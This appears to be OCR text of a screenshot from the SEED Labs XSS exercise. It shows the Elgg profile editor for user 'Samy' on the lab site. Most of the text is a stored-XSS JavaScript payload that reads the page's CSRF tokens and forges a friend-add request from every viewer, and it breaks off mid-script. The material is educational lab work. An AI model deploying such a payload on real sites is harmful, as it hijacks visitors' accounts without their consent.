 Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Most Visited SEED Labs Sites for Labs
View activity
Remove friend
Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
About me Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var friend="&friend="+elgg.page_owner.guid;
var sendurl="http://www.xsslabelgg.com/action/friends/add?"+friend+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");